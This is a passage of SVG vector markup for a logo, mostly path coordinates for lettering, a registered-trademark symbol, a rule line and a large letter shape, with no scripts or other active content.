1.1.4,2.4,2.4,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.4h.6a4.3,4.3,0,0,1,3.5,1.5,5.7,5.7,0,0,1,1,3.6,7.6,7.6,0,0,1-1.9,5.2,7.2,7.2,0,0,1-6,2.8,8.9,8.9,0,0,1-3-.6,5.3,5.3,0,0,1-2.3-1.4,19.7,19.7,0,0,1,1.2-2.5l.8-1.8a7.6,7.6,0,0,0-.9-1.6,6.5,6.5,0,0,0-4.6-1.5,5,5,0,0,0-3.6,1.1,3.1,3.1,0,0,0-1,2.6,2.2,2.2,0,0,0,.9,1.6,3.1,3.1,0,0,0,1.9.8,4.3,4.3,0,0,0,2.4-.5,1.3,1.3,0,0,0,.4-.7c-.1-.5-.2-.7-.5-.7l-1.4.8a1.6,1.6,0,0,1-.9.3c-1.3,0-1.9-.7-1.9-2.1a2.1,2.1,0,0,1,.7-1.5,2.5,2.5,0,0,1,1.9-.7,2.7,2.7,0,0,1,2.3,1.1,5.1,5.1,0,0,1,.8,2.8,4.8,4.8,0,0,1-1.2,3.1,3.8,3.8,0,0,1-2.9,1.4,3.6,3.6,0,0,1-2.6-1.6,7,7,0,0,1-1.4-4.1,8.4,8.4,0,0,1,.8-4,6.2,6.2,0,0,1,1.7-2.2,8.5,8.5,0,0,0-1-1.5,3.2,3.2,0,0,0-1.3-.8l2.3-1.6a12.7,12.7,0,0,0,2.9-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.6,1.6,0,0,0,1.2-.4,6.6,6.6,0,0,1-1.3,2.8,2.9,2.9,0,0,1-2.2.9,6.9,6.9,0,0,1-1.8-.2l-1.6-.3h-.2c0,.1.3.4.8.7Z"></path><path class="cls-1" d="M263.6,231.3a2.2,2.2,0,0,1-.8,1.7,5.9,5.9,0,0,1-1.7,1.2c-1.4.7-3.7,1.1-6.9,1.1h-1.9a3.4,3.4,0,0,0,1.6,1,14.2,14.2,0,0,0,3.3.3,8.8,8.8,0,0,0,3.6-1.4,2.4,2.4,0,0,1,1.6-.8c.8,0,1.2,1,1.2,3.1a3,3,0,0,1-.5,1.8,1.6,1.6,0,0,1-1.3.7,1.3,1.3,0,0,1-1-.4l.4-.8.3-.7c0-.2-.2-.4-.5-.6a8.5,8.5,0,0,1-2.5,1.3,6.7,6.7,0,0,1-2.4.4,10.7,10.7,0,0,1-4.7-.7c-1.3-.6-2-1.3-2-2.2s.1-.3.4-.6l2.7-2.7a50.6,50.6,0,0,0,6.3-.3A24.7,24.7,0,0,0,263.6,231.3Z"></path><path class="cls-1" d="M282.2,218.5v10.3a4,4,0,0,1-1.1,1.2,2.7,2.7,0,0,1-1.4.6c-.3,0-.4-.1-.4-.4s-.5-1-1.4-1.7a5.9,5.9,0,0,1-2-2.5c-.1-.1-.1-.3-.1-.6s.8-1,2.5-1.6a5.6,5.6,0,0,0,2.2-1.1l-3.1-1a9.1,9.1,0,0,0-3.1-.5,10.9,10.9,0,0,0-4,.6,3.1,3.1,0,0,0-1.8,2.3l-.2,1.1a2.2,2.2,0,0,0,1.1,2h.7a.7.7,0,0,0,.7-.4,1.4,1.4,0,0,0-.9-1.2c-.6-.3-1-.6-1-.9a1.8,1.8,0,0,1,.9-1.6,3.8,3.8,0,0,1,1.9-.5,2.3,2.3,0,0,1,2.1,1.1,3.5,3.5,0,0,1,.8,2.4,4.5,4.5,0,0,1-.9,2.8,4.3,4.3,0,0,1-2.5,1.5h-.7c-1.2,0-2.1-.7-3-2.1a9.4,9.4,0,0,1-1.2-4.7,5.6,5.6,0,0,1,2.1-4.4,6.9,6.9,0,0,1,4.6-1.8,38.4,38.4,0,0,1,5.5.4Zm-13.7-.4a3.6,3.6,0,0,0-2-.6v-2.3a33.1,33.1,0,0,0,3-1.8l2.1-1.4,2,1.1,1.7.9,1.2-.6a7.3,7.3,0,0,0,1.8-1.4l1.6,1.2a3,3,0,0,0,1.8.6,3.3,3.3,0,0,0,1.5-.5,4.1,4.1,0,0,1-1.1,2.8,3.7,3.7,0,0,1-2.7,1.1l-2.4-1-1.4-.4a6.3,6.3,0,0,0-1.5,1,1.9,1.9,0,0,1-1,.5,20.5,20.5,0,0,0-2.6-1.3l-1.8-.3c-.4,0-.7,0-.9.2l1.5.6.7.3-.8.7Zm12.1,5.9c-.4.1-.6.4-.7.9a1.1,1.1,0,0,0,.7,1.1Z"></path><path class="cls-2" d="M7.1,248.6a3,3,0,0,0-.8-1.6,2,2,0,0,0-1.5-.6l-1.2.3a2.4,2.4,0,0,0-.8.9,2.2,2.2,0,0,0-.5,1.2,3.2,3.2,0,0,0-.2,1.4,6.4,6.4,0,0,0,.3,2,2.8,2.8,0,0,0,1,1.4,2.5,2.5,0,0,0,1.5.5,4.7,4.7,0,0,0,1.6-.4,3.3,3.3,0,0,0,1.4-1.2l.7.5a6.2,6.2,0,0,1-1.4,1.4l-1.4.6-1.2.2a5.8,5.8,0,0,1-1.9-.4,3.6,3.6,0,0,1-1.4-1,4,4,0,0,1-1-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,5.1,5.1,0,0,1,.9-1.6,3.1,3.1,0,0,1,1.4-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M8.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H13.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H11.3l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M23,255.1l-.9-2.2-.9-2.2-.3-.7-.3-1.1a5.6,5.6,0,0,1-.4-1.2,7.1,7.1,0,0,1,.1,1.4v4.4a1.1,1.1,0,0,0-.1.5h1V255h-3v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.9l2,5.2.3.7.3.8a1.4,1.4,0,0,0,.2.6h0l.3-.9.3-.9,1-2.7,1-2.8h3.1v.9h-.5q-.3.2-.3.3a1.7,1.7,0,0,0-.1.8l.2,5.1v.7a1.1,1.1,0,0,0-.1.5h1V255H26.2v-.9h.5l.4-.3a1.7,1.7,0,0,0,.1-.8v-2.8a4.3,4.3,0,0,1-.1-.5V248c-.1,0-.1.1-.1.2l-2.6,6.9Z"></path><path class="cls-2" d="M31.1,255v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h3.7a4.4,4.4,0,0,1,2.5.6,1.7,1.7,0,0,1,.9,1.8,2.4,2.4,0,0,1-.2.8,4.6,4.6,0,0,1-.7.7l-1,.4h0a4.6,4.6,0,0,1,2,.9,2.4,2.4,0,0,1,.6,1.5,3.3,3.3,0,0,1-.4,1.5,2.7,2.7,0,0,1-1.2.9,4.3,4.3,0,0,1-1.7.3Zm2.8-1h1.3a1.4,1.4,0,0,0,1.2-.5,1.6,1.6,0,0,0,.4-1.2,1.5,1.5,0,0,0-.3-1,1,1,0,0,0-.6-.5H34v2.8A.7.7,0,0,1,33.9,254Zm.1-4.3h.7l.9-.2a1.6,1.6,0,0,0,.4-.7,2.4,2.4,0,0,0,.2-.9,1.9,1.9,0,0,0-.2-.8l-.6-.4a.7.7,0,0,0-.6-.1h-.4l-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M44.3,255.2a4.6,4.6,0,0,1-2.1-.5,2.6,2.6,0,0,1-1.4-1.1A3.5,3.5,0,0,1,40,252a4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3,4,4,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0l1.4,1.1a4.8,4.8,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,4.6,4.6,0,0,1-.9,1.5,3.3,3.3,0,0,1-1.4,1.2A4.6,4.6,0,0,1,44.3,255.2Zm.2-1a2,2,0,0,0,1.1-.3l.8-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,7.8,7.8,0,0,0-.2-1.6,2.9,2.9,0,0,0-.5-1.4l-.8-.8a2.1,2.1,0,0,0-1.2-.3,1.4,1.4,0,0,0-1.1.4,1.8,1.8,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2,4.9,4.9,0,0,0-.1,1.2,6.6,6.6,0,0,0,.1,1.4,6.9,6.9,0,0,0,.5,1.3,3.9,3.9,0,0,0,.8,1A1.8,1.8,0,0,0,44.5,254.2Z"></path><path class="cls-2" d="M50.1,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1H54a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,3.8,3.8,0,0,1-1.6,1.1,5.7,5.7,0,0,1-2.4.5H50.1Zm2.9-1.3v.7a.7.7,0,0,1-.1.5h1.3a2.8,2.8,0,0,0,1.3-.3l.8-.8a3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,4.6,4.6,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.1,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M64,246.5h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.8a1.1,1.1,0,0,0-.1.5h1V255H60.2v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1H64Z"></path><path class="cls-2" d="M64.7,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255H69.9v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7H67.3l-.2.7c-.1.1-.1.2-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M77.3,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3a.8.8,0,0,1,.2.6,1.9,1.9,0,0,1,.2.7h.8V255H82.5v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7H79.8l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h0a6.4,6.4,0,0,0-.2.7l-.3,1.1Z"></path><path class="cls-2" d="M93.9,255.1l-4.3-5.4a1,1,0,0,0-.4-.5l-.3-.5h0v4.8a.7.7,0,0,1-.1.5h1V255h-3v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8c0-.2.1-.3.1-.5h-1v-1.1h2.1l4,5.2.6.7.3.5h.1v-5.4h-1v-1.1h3v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v7.4Z"></path><path class="cls-2" d="M101.4,255.2a4.1,4.1,0,0,1-2.5-.7,5,5,0,0,1-1.5-1.7,4.7,4.7,0,0,1-.5-2.4,5.7,5.7,0,0,1,.3-1.8A3.5,3.5,0,0,1,98,247a4.2,4.2,0,0,1,1.5-1.1,3.9,3.9,0,0,1,2-.5h.8l.9.2.8.4v-.6h1v3.1h-.9a3.4,3.4,0,0,0-.4-1.2l-.9-.8-1.1-.2a2.1,2.1,0,0,0-1.2.3,2,2,0,0,0-.9.9,3.3,3.3,0,0,0-.5,1.2,5.9,5.9,0,0,0-.2,1.4,4.5,4.5,0,0,0,.4,2,2.8,2.8,0,0,0,.9,1.4,2.5,2.5,0,0,0,1.5.5H103l.6-.2v-2.5h-.9v-1.1h3.5v.9h-.7l-.2.4v2.7h-1.1l-.8.2-.9.3Z"></path><path class="cls-2" d="M107.1,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,0,.1-.5h-1v-1.1h3.8v.9h-.5q-.3.2-.3.3a1.5,1.5,0,0,0-.2.8v2h1l1-1.7a5.6,5.6,0,0,1,.5-.8l.4-.6H112v-1.1h3.3v.9h-.7l-.7.4a3.5,3.5,0,0,0-.7.9l-1.3,2,.5.4.3.4,1.4,1.9.6.7.6.6.6.2v.9h-2.1c-.1-.1-.2-.1-.3-.3a1.2,1.2,0,0,1-.5-.5l-.5-.6-1.3-1.9a1,1,0,0,0-.4-.5l-.4-.4h-.5V254h1V255Z"></path><path class="cls-2" d="M121,255.2a4.8,4.8,0,0,1-2.2-.5,3,3,0,0,1-1.4-1.1,4.8,4.8,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7,5.3,5.3,0,0,1,1.2-3.3l1.4-1.1a4.7,4.7,0,0,1,4.2,0,5.3,5.3,0,0,1,1.4,1.1,5.1,5.1,0,0,1,.9,1.6,9.9,9.9,0,0,1,.2,1.7,5.5,5.5,0,0,1-.3,1.7,4.4,4.4,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,121,255.2Zm.1-1a2.1,2.1,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,4.6,4.6,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,8.3,8.3,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,121.1,254.2Z"></path><path class="cls-2" d="M126.7,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,1.7,1.7,0,0,1-.3,1,1.6,1.6,0,0,1-.7.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5a3.5,3.5,0,0,0-.5-.8l-.9-1.6c-.1-.2-.3-.3-.3-.4l-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,3.6,3.6,0,0,0,.2-1.1,2.2,2.2,0,0,0-.2-1,1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M139.5,255v-.9h.6l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-1v-1.1h3.8a6.6,6.6,0,0,1,2.1.3,3,3,0,0,1,1.3.9,2.9,2.9,0,0,1,.4,1.7,3,3,0,0,1-.2,1,2.4,2.4,0,0,1-.8.9,3.1,3.1,0,0,1-1.3.6l.5.4.4.5.6.9.5.7c.2.2.3.4.5.4l.5.2v.9h-2.2l-.5-.5c-.1-.3-.3-.5-.4-.8l-1-1.6-.3-.4-.3-.4h-.7V254h1.1V255Zm3.6-4.6,1.2-.2a1.3,1.3,0,0,0,.6-.7,2,2,0,0,0,.2-1.1c0-.5,0-.8-.2-1a1,1,0,0,0-.5-.6l-.6-.2h-1l-.3.3c0,.2-.1.4-.1.7v2.7h.7Z"></path><path class="cls-2" d="M153.2,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v3.3H154a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h6.6v2.6h-.9a3.1,3.1,0,0,0-.2-1.1,1.8,1.8,0,0,0-.7-.5h-1.7l-.3.3c0,.2-.1.4-.1.8v2h1.6v-1.2h1.1v3.2Z"></path><path class="cls-2" d="M156.3,255v-1c.3,0,.5,0,.6-.2a1,1,0,0,0,.4-.5l.3-.8,2.6-7.1h.9l2.9,7.3a3.9,3.9,0,0,0,.2.6,1.7,1.7,0,0,1,.1.7h.8V255h-3.6v-.9a.6.6,0,0,0,.5-.2.5.5,0,0,0,.2-.4,1.4,1.4,0,0,0-.2-.6l-.2-.7h-2.9l-.2.7a.6.6,0,0,0-.2.5l-.3.5h1V255Zm2.9-3.8h2.2l-.6-1.6-.3-1c-.1-.3-.1-.6-.2-.9h0a2.5,2.5,0,0,1-.2.7,2.6,2.6,0,0,1-.3,1.1Z"></path><path class="cls-2" d="M165.8,255v-.9h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.8v.9h-.5l-.3.3a1.7,1.7,0,0,0-.1.8v5.7c0,.3,0,.4-.1.5h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.5-1.6h.9V255Z"></path><path class="cls-2" d="M182.1,251.7a1.9,1.9,0,0,0-.2-.8l-.5-.3h-1v2.8c0,.3,0,.4-.1.5h2.6a1.7,1.7,0,0,0,.6-.6,2.1,2.1,0,0,0,.3-1.2h.8v3h-7v-.9h.5l.4-.3c0-.2.1-.4.1-.8v-6.3h-1v-1.1h6.7v2.6h-.9a1.8,1.8,0,0,0-.3-1.1,1,1,0,0,0-.6-.5h-1.7c-.1,0-.2.2-.3.3a1.7,1.7,0,0,0-.1.8v2H182v-1.2h1v3.2Z"></path><path class="cls-2" d="M191.2,248.6a3.4,3.4,0,0,0-.4-1.2l-.8-.8-1.1-.2a1.7,1.7,0,0,0-1,.3.9.9,0,0,0-.4.8,1.1,1.1,0,0,0,.2.8c.1.2.4.3.7.5l1.2.6,1,.5a3.3,3.3,0,0,1,1,.6,3,3,0,0,1,.8.8,4.3,4.3,0,0,1,.2,1.2,2.3,2.3,0,0,1-.4,1.4,2.7,2.7,0,0,1-1.2.9,3.4,3.4,0,0,1-1.8.4l-1.1-.2-1.2-.5v.6h-1.1V252h.9a2.2,2.2,0,0,0,.9,1.6,2.3,2.3,0,0,0,1.6.6l.8-.2a1.3,1.3,0,0,0,.6-.4,1.4,1.4,0,0,0,.2-.6.8.8,0,0,0-.4-.8,1.6,1.6,0,0,0-.8-.5l-1-.4-1.1-.6-1-.7a1.5,1.5,0,0,1-.6-.9,2,2,0,0,1-.3-1.1,2.9,2.9,0,0,1,.2-.9,2.2,2.2,0,0,1,.5-.8,1.7,1.7,0,0,1,1-.6,3.2,3.2,0,0,1,1.4-.3l1.2.2,1.1.5v-.6h1.1v3.1Z"></path><path class="cls-2" d="M200.6,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v6.3c0,.2-.1.4-.1.7v.5h1.1V255h-3.9v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M201.8,255v-1a.7.7,0,0,0,.6-.2l.4-.5.3-.8,2.6-7.1h.9l2.8,7.3c.1.1.1.3.2.6a1.9,1.9,0,0,1,.2.7h.8V255H207v-.9l.5-.2c.1-.1.1-.2.1-.4a1.3,1.3,0,0,0-.1-.6l-.3-.7h-2.9l-.2.7-.2.5c-.1.2-.1.4-.2.5h.9V255Zm2.9-3.8h2.2l-.6-1.6-.3-1a2.9,2.9,0,0,1-.2-.9h-.1a2,2,0,0,1-.1.7l-.3,1.1Z"></path><path class="cls-2" d="M218.1,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a1.1,1.1,0,0,0-.1.5h1.1V255H213v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M224.4,251.7a1.1,1.1,0,0,0-.2-.8l-.4-.3h-1v2.8a2,2,0,0,1-.1.5h2.6l.6-.6a3.7,3.7,0,0,0,.2-1.2h.9v3h-7v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-5.1c0-.2.1-.4.1-.7v-.5h-1v-1.1h6.7v2.6h-.8a1.8,1.8,0,0,0-.3-1.1l-.6-.5h-1.7l-.3.3a1.7,1.7,0,0,0-.1.8v2h1.5v-1.2h1v3.2Z"></path><path class="cls-2" d="M238.7,248.6a2.4,2.4,0,0,0-.7-1.6,2,2,0,0,0-1.5-.6,2.4,2.4,0,0,0-1.2.3,3.8,3.8,0,0,0-.9.9,7.3,7.3,0,0,0-.5,1.2,6.1,6.1,0,0,0-.1,1.4,6.4,6.4,0,0,0,.3,2,3.4,3.4,0,0,0,.9,1.4,3,3,0,0,0,1.6.5,4.7,4.7,0,0,0,1.6-.4,4.1,4.1,0,0,0,1.4-1.2l.6.5a4.4,4.4,0,0,1-1.3,1.4l-1.4.6-1.3.2a5.3,5.3,0,0,1-1.8-.4,4,4,0,0,1-1.5-1,3.8,3.8,0,0,1-.9-1.5,5.8,5.8,0,0,1-.3-1.9,5.7,5.7,0,0,1,.3-1.8,8,8,0,0,1,.8-1.6,4.2,4.2,0,0,1,1.5-1.1,4.6,4.6,0,0,1,2-.5l1.2.2,1.1.5v-.6h1v3.1Z"></path><path class="cls-2" d="M245.5,255.2a4.8,4.8,0,0,1-2.2-.5,2.6,2.6,0,0,1-1.4-1.1,3.5,3.5,0,0,1-.8-1.6,4.7,4.7,0,0,1-.3-1.7A5.3,5.3,0,0,1,242,247a5.3,5.3,0,0,1,1.4-1.1,4.7,4.7,0,0,1,4.2,0A5.3,5.3,0,0,1,249,247a3.5,3.5,0,0,1,.8,1.6,5.1,5.1,0,0,1,.3,1.7,5.5,5.5,0,0,1-.3,1.7,7.1,7.1,0,0,1-.8,1.5,4.4,4.4,0,0,1-1.5,1.2A4.6,4.6,0,0,1,245.5,255.2Zm.1-1a2.4,2.4,0,0,0,1.2-.3l.7-.9a5.6,5.6,0,0,0,.4-1.2,5.7,5.7,0,0,0,.1-1.3,8.1,8.1,0,0,0-.1-1.6,10.9,10.9,0,0,0-.5-1.4,3.4,3.4,0,0,0-.9-.8,2.1,2.1,0,0,0-1.2-.3,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.8.9,3.4,3.4,0,0,0-.4,1.2c0,.4-.1.8-.1,1.2a6.8,6.8,0,0,0,.2,1.4,6.5,6.5,0,0,0,.4,1.3,3.9,3.9,0,0,0,.8,1A2,2,0,0,0,245.6,254.2Z"></path><path class="cls-2" d="M252.1,255.2a1.1,1.1,0,0,1-.7-.3,1.9,1.9,0,0,1-.2-.8.9.9,0,0,1,.3-.7.9.9,0,0,1,.6-.3,1,1,0,0,1,1,1,1.1,1.1,0,0,1-.3.8A.8.8,0,0,1,252.1,255.2Z"></path><path class="cls-2" d="M255.2,257.4l-.5-.3a3.3,3.3,0,0,0,.3-.6l.3-.7a3.1,3.1,0,0,0,.2-.8h-.3l-.7-.2a1.2,1.2,0,0,1-.2-.7,1,1,0,0,1,.2-.7.9.9,0,0,1,.7-.3,1,1,0,0,1,.9.4,1.7,1.7,0,0,1,.3,1,2.8,2.8,0,0,1-.1.9,4.2,4.2,0,0,1-.4,1A6.1,6.1,0,0,1,255.2,257.4Z"></path><path class="cls-2" d="M257.7,255v-.9h.5l.3-.3a1.7,1.7,0,0,0,.1-.8v-5.8a.9.9,0,0,1,.1-.5h-1v-1.1h3.8v.9H261l-.4.3c0,.2-.1.4-.1.8v6.2h1.8a1.3,1.3,0,0,0,1.2-.5,2.5,2.5,0,0,0,.4-1.6h.9V255Z"></path><path class="cls-2" d="M272.5,248.7a2.2,2.2,0,0,0-.2-1.2,1,1,0,0,0-.5-.7,1.6,1.6,0,0,0-.9-.3h-.6v7a4.3,4.3,0,0,1-.1.5h1.1V255h-3.9v-.9h.5q.3-.1.3-.3a1.7,1.7,0,0,0,.1-.8v-6.3h-.6a1.3,1.3,0,0,0-1.2.5,2.2,2.2,0,0,0-.4,1.6h-.9v-3.1h8v3.1Z"></path><path class="cls-2" d="M274.3,254.1h.5q.3-.1.3-.3a1.5,1.5,0,0,0,.2-.8v-6.3h-1v-1.1h3.9a7.9,7.9,0,0,1,2.3.4,4.2,4.2,0,0,1,1.5,1.1,3.1,3.1,0,0,1,1,1.5,4.5,4.5,0,0,1,.3,1.6,5.1,5.1,0,0,1-.3,1.7,6,6,0,0,1-.9,1.5,4.6,4.6,0,0,1-1.6,1.1,6,6,0,0,1-2.4.5h-3.8Zm2.9-1.3v.7a4.3,4.3,0,0,1-.1.5h1.3a2.1,2.1,0,0,0,1.2-.3,2.4,2.4,0,0,0,.9-.8,3.7,3.7,0,0,0,.5-1.1,5.9,5.9,0,0,0,.2-1.3,6.2,6.2,0,0,0-.4-2.2,2.7,2.7,0,0,0-1-1.3,3,3,0,0,0-1.6-.5h-.6q-.2,0-.3.3a1.7,1.7,0,0,0-.1.8Z"></path><path class="cls-2" d="M181.4,52v-.5c.1,0,.3,0,.3-.1s.2,0,.2-.1a.7.7,0,0,0,.1-.5V46.9h-.6v-.6H185a1.2,1.2,0,0,1,.8.6,1.5,1.5,0,0,1,.3,1,1.4,1.4,0,0,1-.2.7,1,1,0,0,1-.4.5,2,2,0,0,1-.8.4l.3.2c.1.1.2.2.2.3l.4.6.3.5.3.2h.3V52h-1.3q-.1,0-.3-.3l-.3-.4-.6-1c-.1-.1-.2-.2-.2-.3l-.2-.2h-.4v1.6h.7V52Zm2.2-2.8h.7l.4-.4a1.9,1.9,0,0,0,.2-.7,1.4,1.4,0,0,0-.2-.7l-.3-.3h-.9a.2.2,0,0,0-.2.2c-.1.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M183.7,54.4a5,5,0,1,1,5-5A5,5,0,0,1,183.7,54.4Zm0-9.2a4.2,4.2,0,1,0,0,8.4,4.2,4.2,0,1,0,0-8.4Z"></path><rect class="cls-2" x="0.4" y="258.2" width="281.8" height="1.82"></rect><path class="cls-2" d="M166.2,94.6A14.2,14.2,0,0,0,152,80.4H127.7v42.8H140V106.7h5.2l7.2,16.5h13.5L158.8,107A14.2,14.2,0,0,0,166.2,94.6Zm-17.8,3.5H140V89.4h8.4a4.4,4.4,0,0,1,4.3,4.3A4.4,4.4,0,0,1,148.4,98.1Z"></path></g></g></svg>